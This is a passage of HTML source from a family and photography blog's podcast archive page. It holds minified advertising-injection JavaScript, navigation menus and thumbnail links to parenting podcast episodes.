siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new Be(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},We=class extends Ue{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},Ge;let Ke=new We(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(Ge=window.adthriveCLS.siteAds.featureRollouts)==null?{}:Ge:{}),qe=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],Je=new Map([[J.Footer,1],[J.Header,2],[J.Sidebar,3],[J.Content,4],[J.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),Ye=e=>qe.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),Xe=(e,[t,n],r)=>{let{location:i,sequence:a}=e;if(i===J.Footer)return!(r===`phone`&&t===320&&n===100);if(i===J.Header)return!0;if(i===J.Recipe)return!(Z()&&r===`phone`&&(t===300&&n===390||t===320&&n===300));if(i===J.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),r=!!a&&a<=5,i=n>300;return i&&!t||a===9?!0:r?i?e.sticky:!0:!i}else return!0},Ze=(e,t)=>{let{location:n,sticky:r}=e;if(n===J.Recipe&&t){let{recipeMobile:e,recipeDesktop:n}=t;if(Z()&&e!=null&&e.enabled||!Z()&&n!=null&&n.enabled)return!0}return n===J.Footer||r},Qe=(e,t)=>{let n=t.adUnits,r=Ke.isRolloutEnabled(`enable-250px-max-ad-height`);return n.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(n=>{let i=n.location.replace(/\s+/g,`_`),a=i===`Sidebar`?0:2;return i===J.Content&&r&&Le()&&(n.adSizes=n.adSizes.filter(e=>e[1]<=250)),{auctionPriority:Je.get(i)||8,location:i,sequence:X(n.sequence,1),thirdPartyAdUnitName:n.thirdPartyAdUnitName||``,sizes:Ye(n.adSizes).filter(t=>Xe(n,t,e)),devices:n.devices,pageSelector:X(n.dynamic.pageSelector,``).trim(),elementSelector:X(n.dynamic.elementSelector,``).trim(),position:X(n.dynamic.position,`beforebegin`),max:Math.floor(X(n.dynamic.max,0)),spacing:X(n.dynamic.spacing,0),skip:Math.floor(X(n.dynamic.skip,0)),every:Math.max(Math.floor(X(n.dynamic.every,1)),1),classNames:n.dynamic.classNames||[],sticky:Ze(n,t.adOptions.stickyContainerConfig),stickyOverlapSelector:X(n.stickyOverlapSelector,``).trim(),autosize:n.autosize,special:X(n.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:X(n.dynamic.lazy,!1),lazyMax:X(n.dynamic.lazyMax,a),lazyMaxDefaulted:n.dynamic.lazyMax===0?!1:!n.dynamic.lazyMax,name:n.name}})},$e=(e,t)=>{let n=Re(t),r=e.sticky&&e.location===J.Sidebar;return e.sizes.filter(t=>{let i=e.autosize?t[0]<=n||t[0]<=320:!0,a=r?t[1]<=window.innerHeight-100:!0;return i&&a})},et=(e,t)=>e.devices.includes(t),tt=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},nt=()=>window.adthriveCLS,rt=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],it=(e,t=rt)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},at=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,ot=e=>`${at(e)}-${e.sequence}`,st=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`};var ct=class{constructor(e){this.adthriveCLS=e,$(this,`deviceToMinHeight`,{desktop:`90px`,tablet:`90px`,phone:`50px`}),$(this,`_device`,void 0);let{tablet:t,desktop:n}=this.adthriveCLS.siteAds.breakpoints;this._device=st(t,n)}start(){try{let e=Qe(this._device,this.adthriveCLS.siteAds).filter(e=>this.locationEnabled(e)).filter(e=>et(e,this._device));for(let t=0;t<e.length;t++)window.requestAnimationFrame(this.inject.bind(this,e[t],document))}catch(e){tt.error(`ClsHeaderInjector`,`start`,e)}}inject(e,t=document){if(document.readyState===`complete`)return;if(e.pageSelector.length!==0&&!document.querySelector(e.pageSelector)){window.requestAnimationFrame(this.inject.bind(this,e,document));return}let n=this.getElements(e.elementSelector,t);if(n){let r=this.getDynamicElementId(e),i=[at(e),ot(e),...e.classNames],a=this.addAd(n,r,e.position,i);if(a){let n=$e(e,a);if(n.length>0){let r={clsDynamicAd:e,dynamicAd:e,element:a,sizes:n,name:J.Header_1,infinite:t!==document};this.adthriveCLS.injectedSlots.some(e=>e.name===J.Header_1)||this.adthriveCLS.injectedSlots.push(r),a.style.minHeight=this.deviceToMinHeight[this._device]}}return}window.requestAnimationFrame(this.inject.bind(this,e,document))}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelector(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}locationEnabled(e){return!(this.adthriveCLS.disableAds&&this.adthriveCLS.disableAds.all)&&e.location===J.Header&&e.sequence===1&&e.max===1&&e.spacing===0}};return(()=>{let e=nt();!e||!e.siteAds||!it(e.siteAds)||!window.requestAnimationFrame||new ct(e).start()})(),e.ClsHeaderInjector=ct,e})({});</script><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.kristendukephotography.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}</style></head>
<body class="archive category category-podcast category-2048 custom-background wp-theme-genesis wp-child-theme-kduke custom-header content-sidebar elementor-default elementor-kit-146337 thumbnailpage"><div id="topbar" style="">
<div id="toplinks" style="">
<a href="/">home</a> | <li class="dropdown"><a class="dropbtn" href="/meet-kristen-duke-capturing-joy">meet kristen</a><div class="dropdown-content"><a href="/meet-kristen-duke-capturing-joy/">About Me</a><a href="/business-mentoring">Mentoring</a><a href="/category/about-kristen">Kristen's Ramblings</a><a href="/my-love-story-one-chapter-at-a-time">Love Story</a><a href="/category/what-i-wore-wednesday/">What I Wore</a></div></li> | <a href="/sponsors">work with me</a> | <a href="/email-me">contact</a>
</div>
<div class="podcast-btn">
<a href="https://www.kristendukephotography.com/beyond-good-intentions/"><img data-perfmatters-preload width="271" height="90" src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" fetchpriority="high"></a>
</div>
<div class="top-search" style="">
<div style="float:left; margin-bottom:8px;"> <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search amr_widget"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://www.kristendukephotography.com/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if ('Search this website …' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website …';}"><input type="submit" class="searchsubmit search-submit" value="Go"></form></div></div></div>
</div>
</div>
<div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://www.kristendukephotography.com/">Capturing Joy with Kristen Duke</a></p><p id="description">Capturing the Joy in Life</p></div><div class="widget-area header-widget-area"><div id="text-119" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a style="float: right; font-size: 16px;" href="https://www.kristendukephotography.com/posts/"> More Recent Posts -&gt; </a></p>
</div>
</div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-capturing-joy" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-32463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32463"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">Family Fun</a>
<ul class="sub-menu">
<li id="menu-item-38823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38823"><a href="https://www.kristendukephotography.com/beyond-good-intentions/">Parenting Podcast</a></li>
<li id="menu-item-33528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33528"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/parenting-discussions/">Parenting Discussions</a></li>
<li id="menu-item-32464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32464"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">All Family Fun Ideas</a></li>
<li id="menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.kristendukephotography.com/category/lunch-box-jokes/">lunch box jokes</a></li>
<li id="menu-item-33527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33527"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/coloring-pages/">Coloring Pages</a></li>
<li id="menu-item-32466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.kristendukephotography.com/category/photo-booth/">photo booth</a></li>
<li id="menu-item-32467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32467"><a href="https://www.kristendukephotography.com/tag/memorize/">Memorize Series</a></li>
</ul>
</li>
<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32468"><a href="https://www.kristendukephotography.com/category/holidays/">Holidays</a>
<ul class="sub-menu">
<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.kristendukephotography.com/category/holidays/">All Holidays</a></li>
<li id="menu-item-32470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.kristendukephotography.com/category/holidays/birthdays/">Birthdays</a></li>
<li id="menu-item-32471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.kristendukephotography.com/category/valentines-day/">Valentine&#8217;s Day</a></li>
<li id="menu-item-32472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.kristendukephotography.com/category/holidays/mardi-gras/">Mardi Gras</a></li>
<li id="menu-item-32473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.kristendukephotography.com/category/holidays/st-patricks-day/">St Patrick&#8217;s Day</a></li>
<li id="menu-item-32474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32474"><a href="https://www.kristendukephotography.com/category/easter/">Easter</a></li>
<li id="menu-item-32475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32475"><a href="https://www.kristendukephotography.com/category/holidays/mothers-day/">Mother&#8217;s Day</a></li>
<li id="menu-item-32476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32476"><a href="https://www.kristendukephotography.com/category/holidays/fathers-day/">father&#8217;s day</a></li>
<li id="menu-item-32477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32477"><a href="https://www.kristendukephotography.com/category/holidays/4th-of-july/">4th of July</a></li>
<li id="menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32478"><a href="https://www.kristendukephotography.com/category/halloween/">halloween</a></li>
<li id="menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32479"><a href="https://www.kristendukephotography.com/category/thanksgiving/">Thanksgiving</a></li>
<li id="menu-item-32480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32480"><a href="https://www.kristendukephotography.com/category/christmas/">Christmas</a></li>
<li id="menu-item-32481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32481"><a href="https://www.kristendukephotography.com/category/holidays/new-years/">New Years</a></li>
</ul>
</li>
<li id="menu-item-32482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32482"><a href="https://www.kristendukephotography.com/category/photography-tips/">Photography</a>
<ul class="sub-menu">
<li id="menu-item-32483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32483"><a href="https://www.kristendukephotography.com/category/photography-tips/">Everything Photography</a></li>
<li id="menu-item-32484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32484"><a href="https://www.kristendukephotography.com/purchase-my-books/">Beginner Photography Books</a></li>
<li id="menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32486"><a href="https://www.kristendukephotography.com/category/decorating-with-portraits/">Decorating with Portraits</a></li>
<li id="menu-item-32487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32487"><a href="https://www.kristendukephotography.com/category/photography-tips/photography-business/">Business Tips</a></li>
<li id="menu-item-32488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32488"><a href="https://www.kristendukephotography.com/category/what-to-wear/">What to wear in Portraits</a></li>
<li id="menu-item-32489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32489"><a href="https://www.kristendukephotography.com/portrait-session-details/">photo sessions</a></li>
</ul>
</li>
<li id="menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32490"><a href="https://www.kristendukephotography.com/category/recipes/">Recipes</a>
<ul class="sub-menu">
<li id="menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32491"><a href="https://www.kristendukephotography.com/category/recipes/">All Recipes</a></li>
<li id="menu-item-32492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32492"><a href="https://www.kristendukephotography.com/category/main-dish/">main dish</a></li>
<li id="menu-item-32493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32493"><a href="https://www.kristendukephotography.com/category/dessert/">dessert</a></li>
<li id="menu-item-32494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32494"><a href="https://www.kristendukephotography.com/category/recipes/weekly-meal-plan/">Weekly Meal Plan</a></li>
<li id="menu-item-32495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32495"><a href="https://www.kristendukephotography.com/category/recipes/healthy-eating/">Healthy Eating</a></li>
<li id="menu-item-32496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32496"><a href="https://www.kristendukephotography.com/category/misc-recipes/">misc. recipes</a></li>
</ul>
</li>
<li id="menu-item-32498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32498"><a href="https://www.kristendukephotography.com/category/travel/">Travel</a>
<ul class="sub-menu">
<li id="menu-item-32499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32499"><a href="https://www.kristendukephotography.com/category/travel/">All Travel</a></li>
<li id="menu-item-32500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32500"><a href="https://www.kristendukephotography.com/tag/disney/">Disney World</a></li>
<li id="menu-item-32501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32501"><a href="https://www.kristendukephotography.com/tag/london/">London</a></li>
<li id="menu-item-32502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32502"><a href="https://www.kristendukephotography.com/tag/ghana/">Ghana</a></li>
<li id="menu-item-32503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32503"><a href="https://www.kristendukephotography.com/tag/cruise/">Cruise</a></li>
<li id="menu-item-32504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32504"><a href="https://www.kristendukephotography.com/tag/alaska/">Alaska</a></li>
</ul>
</li>
<li id="menu-item-32505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32505"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">Do-it-Yourself</a>
<ul class="sub-menu">
<li id="menu-item-32506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32506"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">everything DIY</a></li>
<li id="menu-item-32507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32507"><a href="https://www.kristendukephotography.com/tag/home-tour/">Home Tour</a></li>
<li id="menu-item-32508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32508"><a href="https://www.kristendukephotography.com/category/i-love-parties/">Parties</a></li>
<li id="menu-item-32510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32510"><a href="https://www.kristendukephotography.com/tag/gift-ideas/">Gift Ideas</a></li>
<li id="menu-item-32511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32511"><a href="https://www.kristendukephotography.com/category/home-projects-diy/">Home Projects {diy}</a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"> 
<h1 class="page-title">podcast</h1>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/pornography-addiction/" title="Helping Kids with Pornography Addiction" ><img data-perfmatters-preload width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/09/podcast-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" fetchpriority="high"></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/pornography-addiction/" title="Helping Kids with Pornography Addiction" rel="bookmark">Helping Kids with Pornography Addiction</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/teen-life-skills/" title="Teen Life Skills before Moving Out" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Teaching-Teen-Life-Skills-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/teen-life-skills/" title="Teen Life Skills before Moving Out" rel="bookmark">Teen Life Skills before Moving Out</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/preserve-the-relationship/" title="Preserve the Relationship" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Preserve-the-Relationship-with-your-Teen-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/preserve-the-relationship/" title="Preserve the Relationship" rel="bookmark">Preserve the Relationship</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/simplifying-your-family-schedule/" title="Simplifying your Family Schedule" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/08/Simplify-your-Family-not-Oveschedule-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/simplifying-your-family-schedule/" title="Simplifying your Family Schedule" rel="bookmark">Simplifying your Family Schedule</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/teaching-kids-body-confidence/" title="Teaching Kids Body Confidence" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Body Confidence" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Body Confidence" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/05/Body-Confidence-150x150.jpg 150w, 